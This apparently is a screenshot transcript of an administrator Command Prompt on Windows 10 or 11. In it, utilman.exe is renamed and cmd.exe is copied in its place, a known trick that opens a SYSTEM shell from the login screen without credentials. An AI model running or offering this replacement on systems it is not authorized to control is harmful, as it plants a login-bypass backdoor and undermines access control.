 Administrator: Command Prompt
Microsoft Windows [Version 10.0.22621.4317]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>ren utilman.exe utilman.bak
C:\Windows\System32>copy cmd.exe utilman.exe
        1 file(s) copied.
C:\Windows\System32>